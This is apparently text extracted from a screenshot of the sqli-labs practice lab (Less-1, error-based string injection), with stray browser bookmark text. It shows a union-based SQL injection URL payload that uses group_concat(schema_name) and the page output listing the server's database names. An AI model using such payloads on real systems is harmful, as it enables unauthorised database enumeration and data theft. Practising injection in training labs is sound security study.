 Less-1 **Error Based- String**
www.sqli.com/Less-1/?id=-1' union select 1,(select group_concat(schema_name
4
火狐官方站点 新手上路 常用网址 京东商城 http://www.localhos... 移动设备上的书签
Welcome Dhakkan
Your Login
name:information_schema,@a,easy,haha,kkcms,mysql,performance_schema,pikachu,security
Your Password:3
SQLI DUMB SERIES-1